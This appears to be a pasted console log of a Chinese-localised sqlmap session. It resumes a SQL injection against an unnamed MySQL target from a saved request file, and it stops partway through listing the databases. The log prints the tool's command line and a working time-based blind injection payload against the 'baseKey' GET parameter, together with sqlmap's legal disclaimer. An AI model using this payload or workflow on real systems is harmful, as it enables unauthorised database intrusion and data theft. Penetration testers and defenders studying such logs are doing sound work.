 E:\Sqlmap_Gui-main\sqlmap>python sqlmap.py -r D:\Desktop\3.txt --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {Pings汉化版 版本:1.7.1.1#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://Blog.hackersafe.cn
[!] 法定免责声明: 未经双方事先同意，使用sqlmap攻击目标是非法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发人员
不承担任何责任，也不对本程序造成的任何误用或损坏负责
[*] 启动 @ 13:28:57 /2024-01-29/
[13:28:57] [INFO] 解析来自的HTTP请求 'D:\Desktop\3.txt'
[13:28:57] [INFO] 恢复后端DBMS 'mysql'
[13:28:57] [INFO] 测试与目标URL的连接
sqlmap从存储的会话恢复了以下注入点:
---
参数: baseKey (GET)
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: baseKey=asd' AND (SELECT 2357 FROM (SELECT(SLEEP(5)))bZNm) AND 'mGgk'='mGgk
---
[13:28:57] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.0.12
[13:28:57] [INFO] 获取数据库名称
[13:28:57] [INFO] 获取数据库数